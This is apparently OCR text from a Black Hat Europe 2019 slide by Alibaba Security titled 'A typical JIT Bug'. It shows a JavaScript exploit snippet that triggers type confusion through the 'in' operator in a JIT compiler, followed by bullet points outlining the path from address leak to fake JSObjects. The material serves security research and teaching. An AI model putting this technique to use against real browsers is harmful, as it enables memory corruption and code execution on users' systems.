 A typical JIT Bug
Exploit snippet:
function do_hack(oj, f64, u32, doubleArray) {
doubleArray[0];
let r = 7 in oj;
f64[0] = f64[1] = doubleArray[1];
u32[2] += 0x10;
doubleArray[1] = f64[1];
return r;
}
for(let i = 0; i < 10000; i++) {
do_hack(d, hack_f64, hack_u32, evl_array);
}
• “IN” operation
• Check a property
• HasIndexedProperty
• Forget to mark as Prototype
• Incorrect side-effect model
• Type confusion
• Element transition
• Leak the address
• Fake JSObjects
BHEU2019
Alibaba Security